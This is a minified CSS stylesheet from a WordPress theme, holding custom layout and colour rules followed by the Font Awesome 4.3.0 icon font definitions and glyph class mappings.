a{color:#323232}.archive-title-meta h1{margin:0 !important;padding:15px 30px !important;text-transform:uppercase;border-bottom:none;font-family:'Times New Roman',Times,serif;line-height:20px;font-weight:400;font-style:normal;font-size:18px;color:#000}.category-subtitle{padding-left:30px}.category-title{font-family:'Times New Roman',Times,serif;font-weight:400;font-style:normal;font-size:28px;line-height:34px;font-family:Arial,Helvetica,sans-serif;line-height:20px;font-weight:400;font-style:normal;margin-bottom:10px;text-align:left;font-size:13px;padding-left:30px;text-transform:none}.category-title h1{margin:0;text-transform:uppercase}.commentlist p{font-family:Arial,Helvetica,sans-serif;line-height:20px;font-weight:400}.footer-widgets{padding:20px 0}.footer-widget-1{position:relative;height:30px}.footer-widget-1 #text-5{height:30px;position:absolute}.footer-widget-1 #__utl-buttons-1,.footer-widget-1 #__utl-buttons-3{margin:0;position:absolute;left:40px}.footer-widget-1 #__utl-buttons-1 .horizontal,.footer-widget-1 #__utl-buttons-3 .horizontal{padding:0 !important}.recent-comment-author,.recent-comment-single a{font-family:Arial}.marker-yellow{background:#ffeb3b}.marker-gray{background:#d6d6d6}.green{background:#eefce2;border:1px solid #d6e4cb;padding:20px 15px;margin:15px 0 30px}.yel{background:#fef5c4;border:1px solid #fadf98;padding:15px;margin:15px 0 30px}.lightblue{background:#ecf5fa;border:1px solid #cbdce6;padding:15px;margin:15px 0 30px}.lightgray{background:#f9f9f9;border:1px solid #ebe5e5;padding:15px;margin:15px 0 30px}.socials_block{text-align:center;padding-bottom:20px}.socials_block i{font-size:25px}.socials_block a{margin:10px}.socials_block{margin-bottom:15px}
body{background-color:#f9f9f9;background-image:url([data-uri]);background-repeat:repeat;background-attachment:scroll;background-position:0 0;background-size:inherit}.header-search:hover .search-button,.search-button,.nav-menu ul li ul li a:hover,.read-more a,.post-type i,.post-cats a:before,.widget_archive a:hover .cat-count,.cat-item a:hover .cat-count,.tagcloud a:hover,.pagination .current,.pagination a:hover,.post-format-quote,.flex-direction-nav a:hover,.flex-control-nav a.flex-active,.subscribe-widget input[type=submit],#wp-calendar caption,#wp-calendar td#today,#commentform #submit,.wpcf7-submit,.off-canvas-search,.author-location span,.jetpack_subscription_widget input[type=submit]{background-color:#f93434}a,a:hover,.title a:hover,.sidebar a:hover,.sidebar-small-widget a:hover,.breadcrumbs a:hover,.meta a:hover,.post-meta a:hover,.post .post-content ul li:before,.content-page .post-content ul li:before,.reply:hover i,.reply:hover a,.edit-post a,.relatedPosts .widgettitle a:hover,.error-text{color:#f93434}.main-nav a{color:#aaa}.main-nav .current-menu-parent>a,.main-nav .current-page-parent>a,.main-nav .current-menu-item>a,.main-nav .menu>.sfHover>a,.main-nav a:hover{color:#000}.main-nav .current-menu-parent>a,.main-nav .current-page-parent>a,.main-nav .current-menu-item>a,.main-nav .menu>.sfHover>a,.main-nav a:hover{border-color:#f93434}.widget-title span,#tabs li.active span,.section-heading span,.post-content blockquote,.tagcloud a:hover .post blockquote,.pagination .current,.pagination a:hover,.comment-reply-link:hover,.footer-links{border-color:#f93434 !important}#wp-calendar th{background:rgba(249,52,52,.6)}a{color:#000}.single-post{font-size:18px}.single-post .white-box{background:#fff;border-color:#dcdcdc}.single-post .speech-author.speech-author-wide.bquote--alignleft{-js-display:flex;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;text-align:left;margin:0 0 20px 30px;padding:0}.single-post .speech-author.speech-author-wide.bquote--alignleft .portrait-author{margin-right:30px}.single-post .speech-author.speech-author-wide .portrait-author img{max-width:100px;max-height:100px;width:90px;height:90px;border-radius:50%}.single-post .white-box p,.post-content .blue-box p,.post-content .yellow-box p,.post-content .red-box p,.post-content .green-box p,.post-content .lightgrey-box p,.post-content .grey-box p,.post-content .dark-box p{padding:0;margin:15px 0 0}.single-post .white-box,.post-content .blue-box,.post-content .yellow-box,.post-content .red-box,.post-content .green-box,.post-content .lightgrey-box,.post-content .grey-box,.post-content .dark-box{margin:0 0 30px;padding:30px;overflow:hidden;font-size:18px;font-weight:400;line-height:1.5;border:2px solid #ccc;border-radius:5px}.single-post .speech-author.speech-author-wide .name-author{display:block;font-size:24px;font-weight:700;padding-top:25px;padding-top:0;text-align:left}.single-post .white-box p{font:16px "Open Sans";color:#000;line-height:25px}.single-post .speech-author.speech-author-wide .about-author p{display:block;font-size:16px;color:#999;font-style:normal;line-height:1.35}.single-post .without-img .speech-author.speech-author-wide.bquote--alignleft{margin:0}@media (max-width:767px){.single-post .white-box,.post-content .blue-box,.single-post .yellow-box,.single-post .red-box,.single-post .green-box,.single-post .lightgrey-box,.single-post .grey-box,.single-post .dark-box{padding:15px;font-size:15px}.single-post .speech-author.speech-author-wide.bquote--alignleft{margin-left:0}.single-post .speech-author.speech-author-wide.bquote--alignleft .portrait-author{margin-right:15px}.single-post .speech-author.speech-author-wide.bquote--alignleft .description-author{margin-top:0}.single-post p{font-size:15px}.single-post .speech-author.speech-author-wide .name-author{font-size:18px}}
/*!
 *  Font Awesome 4.3.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */@font-face{font-family:'FontAwesome';src:url(//seoandme.ru/wp-content/themes/travelista/css/../fonts/fontawesome-webfont.eot?v=4.3.0);src:url(//seoandme.ru/wp-content/themes/travelista/css/../fonts/fontawesome-webfont.eot?#iefix&v=4.3.0) format('embedded-opentype'),url(//seoandme.ru/wp-content/themes/travelista/css/../fonts/fontawesome-webfont.woff2?v=4.3.0) format('woff2'),url(//seoandme.ru/wp-content/themes/travelista/css/../fonts/fontawesome-webfont.woff?v=4.3.0) format('woff'),url(//seoandme.ru/wp-content/themes/travelista/css/../fonts/fontawesome-webfont.ttf?v=4.3.0) format('truetype'),url(//seoandme.ru/wp-content/themes/travelista/css/../fonts/fontawesome-webfont.svg?v=4.3.0#fontawesomeregular) format('svg');font-weight:normal;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0)}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=1);-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2);-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=3);-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1);-webkit-transform:scale(-1, 1);-ms-transform:scale(-1, 1);transform:scale(-1, 1)}.fa-flip-vertical{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1);-webkit-transform:scale(1, -1);-ms-transform:scale(1, -1);transform:scale(1, -1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-genderless:before,.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}